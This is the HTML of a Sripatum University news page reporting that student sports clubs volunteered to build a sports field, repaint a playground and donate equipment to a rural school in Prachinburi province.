	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-9805 post type-post status-publish format-standard has-post-thumbnail hentry category-newactivities tag-441 tag-444 tag-443 tag-442 tag--sripatum-usr- tag-60 tag-446">

			<div class="page-header">
			<h1 class="entry-title">จิตอาสา! ชมรมคนรักกีฬา ม.ศรีปทุม ผนึกกำลัง “ไหลความดีสู่สังคม”</h1>		</div>
	
	<div class="page-content">
		<p>“ค่ายอาสา” คำที่หลายๆคนเคยได้ยินกันบ่อยๆภายในรั้วมหาวิทยาลัย จนเสมือนกับว่าเป็นวิชาเลือกที่ทุกมหาวิทยาลัยต้องจัดให้กับนักศึกษาที่สนใจ และยิ่งไปกว่านั้นสิ่งที่สำคัญที่สุด แต่ละคนที่สนใจเข้าร่วมจะต้องมีความสมัครใจ และพร้อมทำอะไรบางอย่างเพื่อก่อประโยชน์ให้แก่สังคม โดยไม่ได้คาดหวังว่าตัวเองจะได้รับหรือได้ให้อะไร เพื่อหวังประโยชน์กลับคืนมาจากการเข้าร่วมค่ายอาสา นั้น</p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161204.jpg" alt="UploadImage" loading="lazy" /></p>
<p>เมื่อเร็วๆนี้ นักศึกษามหาวิทยาลัยศรีปทุม ชมรมคนรักกีฬา, ชมรมกีฬาฟุตซอล และชมรมกอล์ฟจิตอาสา จำนวนกว่า 60 คน  จึงได้ร่วมกันจัดทำกิจกรรม จิตอาสา Sripatum USR ร่วมใส่ใจรับผิดชอบต่อสังคม “โครงการสร้างฝันแบ่งปันรอยยิ้มให้น้องๆ ปีที่ 4/2563” โรงเรียนบ้านท่าสะตือ  เพื่อลงพื้นที่ จัดสร้างสนามกีฬา ปรับปรุง ทาสี สนามเด็กเล่น พร้อมมอบอุปกรณ์การกีฬาและสื่อการเรียนการสอน ให้แก่โรงเรียน โดยมี อาจารย์สุรศักดิ์ ทรัพย์เพิ่ม ผู้อำนวยการกลุ่มงานกิจการนักศึกษา SPU ให้เกียรติเดินทางไปส่งมอบด้วยตนเอง ณ โรงเรียนบ้านท่าสะตือ ต.แก่งดินสอ อ.นาดี จ.ปราจีนบุรี</p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161228.jpg" alt="UploadImage" loading="lazy" /></p>
<p>อาจารย์สุรศักดิ์ ทรัพย์เพิ่ม ผู้อำนวยการกลุ่มงานกิจการนักศึกษาและผู้อำนวยการสำนักงานการกีฬามหาวิทยาลัยศรีปทุม เปิดเผยว่า สำหรับภายในรั้วมหาวิทยาลัยศรีปทุม การออกค่ายอาสาพัฒนาฯนับเป็นกิจกรรมที่สามารถสร้างเสริมประสบการณ์การในการใช้ชีวิตของนักศึกษาที่น่ายกย่อง เพราะนอกจากตัวนักศึกษาจะได้ทำประโยชน์เพื่อสังคมแล้ว ยังเป็นเวทีที่ช่วยสร้างและหล่อหลอมบุคคล ให้มีหัวใจอาสา รู้จักเสียสละเพื่อประโยชน์ส่วนรวม กล้าคิดกล้าทำ กล้าแสดงออก และเป็นแบบอย่างที่ดีต่อสังคม พร้อมมุ่งสู่เป้าหมายภายใต้อุดมการณ์หนึ่งเดียวกัน อันจะก่อให้เกิดความรักความผูกพันธ์ ความสมัครสมานสามัคคีในหมู่คณะ พร้อมทั้งยังจะได้สัมผัสกับวิถีชีวิตแบบชนบท อีกด้วย</p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161243.jpg" alt="UploadImage" loading="lazy" /></p>
<p>นอกจากนี้ต้องขอขอบคุณทีมคณาจารย์ อาทิ อาจารย์ณัฐนนท์ จิตรพิลา อาจารย์อนันต์ เมืองทองและอาจารย์ณัฐพงษ์ วงค์ษาสิงห์ ที่ทำหน้าที่เป็นอาจารย์ที่ปรึกษาโครงการฯ พร้อมเข้าร่วมทำกิจกรรมและดูแลนักศึกษาในการทำกิจกรรมครั้งนี้จนสำเร็จลุล่วงได้เป็นอย่างดี</p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161304.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161337.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161359.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161426.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161447.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161459.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161514.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161532.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20201214161542.jpg" alt="UploadImage" loading="lazy" /></p>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.spu.ac.th/tag/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2/" rel="tag">ค่ายอาสา</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2/" rel="tag">ชมรมกอล์ฟจิตอาสา</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%8b%e0%b8%ad%e0%b8%a5/" rel="tag">ชมรมกีฬาฟุตซอล</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/" rel="tag">ชมรมคนรักกีฬา</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-sripatum-usr-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%83%e0%b8%88%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%b4%e0%b8%94/" rel="tag">ตอาสา Sripatum USR ร่วมใส่ใจรับผิดชอบต่อสังคม</a>, <a href="https://www.spu.ac.th/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1/" rel="tag">มหาวิทยาลัยศรีปทุม</a>, <a href="https://www.spu.ac.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b8%99/" rel="tag">โครงการสร้างฝันแบ่งปันรอยยิ้มให้น้องๆ ปีที่ 4/2563</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
